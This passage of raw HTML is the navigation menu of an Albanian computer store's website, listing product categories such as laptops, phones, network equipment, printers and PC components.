href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="dropdown-list__label"   >Laptop Business </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="dropdown-list__label"   >Laptop 2 ne 1 </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1414"  role="button" aria-expanded="false"  >Telefon &amp; Tableta   <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1414" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label"  aria-controls="dropdown-1415"  role="button" aria-expanded="false"  >Smart Watches  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1415" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="dropdown-list__label"   >Samsung Watch </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="dropdown-list__label"   >Xiamo Mi Brand </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="dropdown-list__label"   >Amazfit </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="dropdown-list__label"   >No Name </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label"  aria-controls="dropdown-1420"  role="button" aria-expanded="false"  >Telefona  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1420" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="dropdown-list__label"   >Smartphone </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="dropdown-list__label"   >Telefon Fix </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="dropdown-list__label"   >Telefon IP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="dropdown-list__label"   >Telefona te Perdorur </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label"  aria-controls="dropdown-1425"  role="button" aria-expanded="false"  >Tablet  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1425" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="dropdown-list__label"   >Tablet OS Android </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="dropdown-list__label"   >Tablet OS Windows </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="dropdown-list__label"   >E-Readers </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"  aria-controls="dropdown-1431"  role="button" aria-expanded="false"  >Kufje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1431" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="dropdown-list__label&#x20;current"   >Kufje Over-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="dropdown-list__label"   >Kufje Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="dropdown-list__label"   >Kufje Fitness </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="dropdown-list__label"   >Kufje In-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="dropdown-list__label"   >Kufje Mini-Jack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="dropdown-list__label"   >Kufje Noise Cancelling </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1438"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1438" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="dropdown-list__label"   >Power Bank </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="dropdown-list__label"   >Karikues </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="dropdown-list__label"   >Fisha </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="dropdown-list__label"   >Selfie Stick </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="dropdown-list__label"   >Karikues Wireless </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1444"  role="button" aria-expanded="false"  >Paisje Rrjeti  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1444" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label"  aria-controls="dropdown-1445"  role="button" aria-expanded="false"  >Access Point  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1445" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="dropdown-list__label"   >2.4Ghz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="dropdown-list__label"   >5GHz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="dropdown-list__label"   >Repeater </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label"  aria-controls="dropdown-1449"  role="button" aria-expanded="false"  >Router  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1449" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="dropdown-list__label"   >DSL </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="dropdown-list__label"   >Wireless </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label"  aria-controls="dropdown-1452"  role="button" aria-expanded="false"  >Switch  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1452" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="dropdown-list__label"   >Meneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="dropdown-list__label"   >UnMeneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="dropdown-list__label"   >PoE </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="dropdown-list__label"   >Karta Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="dropdown-list__label"   >Adaptore Rrejti / USB-WIFI </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label"  aria-controls="dropdown-1458"  role="button" aria-expanded="false"  >NAS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1458" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="dropdown-list__label"   >Tower  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="dropdown-list__label"   >Kabinet Rack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="dropdown-list__label"   >Patch Cord </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="dropdown-list__label"   >Video Koference </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="dropdown-list__label"   >Patch Panel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="dropdown-list__label"   >Aksesore Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="dropdown-list__label"   >Firewall </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1467"  role="button" aria-expanded="false"  >Paisje Periferike  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1467" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="dropdown-list__label"   >Speakers </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="dropdown-list__label"   >Mouse </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="dropdown-list__label"   >Tastiera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="dropdown-list__label"   >WEB Camera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label"  aria-controls="dropdown-1472"  role="button" aria-expanded="false"  >UPS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1472" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="dropdown-list__label"   >Inverter </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="dropdown-list__label"   >Bateri  </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="dropdown-list__label"   >Flash Disk </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label"  aria-controls="dropdown-1478"  role="button" aria-expanded="false"  >Printer  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1478" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="dropdown-list__label"   > Termik </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label"  aria-controls="dropdown-1482"  role="button" aria-expanded="false"  >Skaner  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1482" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="dropdown-list__label"   >Flatbed </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="dropdown-list__label"   >ADF </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="#" class="dropdown-list__label"  aria-controls="dropdown-1486"  role="button" aria-expanded="false"  >Multifunksionale  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1486" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="#" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label"  aria-controls="dropdown-1490"  role="button" aria-expanded="false"  >Fotokopje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1490" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="dropdown-list__label"   >Black &amp; White </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="dropdown-list__label"   >Color </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label"  aria-controls="dropdown-1493"  role="button" aria-expanded="false"  >Tonera  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1493" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="dropdown-list__label"   >HP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="dropdown-list__label"   >Lexmark </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="dropdown-list__label"   >Ricoh </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="dropdown-list__label"   >Brother </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="dropdown-list__label"   >Epson </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="dropdown-list__label"   >Mousepad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"   >Kufje </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="dropdown-list__label"   >Gamepads </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="dropdown-list__label"   >Mikrofon </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1499"  role="button" aria-expanded="false"  >Komponente IT  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1499" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label"  aria-controls="dropdown-1500"  role="button" aria-expanded="false"  >Kasa PC  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1500" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="dropdown-list__label"   >Kasa ATX </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="dropdown-list__label"   >Kasa Gaming </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a 